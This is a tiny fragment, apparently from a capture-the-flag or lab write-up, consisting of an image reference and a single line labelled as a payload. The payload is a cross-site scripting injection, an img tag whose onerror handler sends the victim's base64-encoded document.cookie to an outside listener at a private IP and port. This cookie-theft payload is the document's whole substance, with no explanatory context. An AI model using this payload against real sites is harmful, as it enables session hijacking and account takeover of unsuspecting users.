 Payload: "<img src=x onerror=this.src="http://10.10.14.225:1337/"+btoa(document.cookie)>"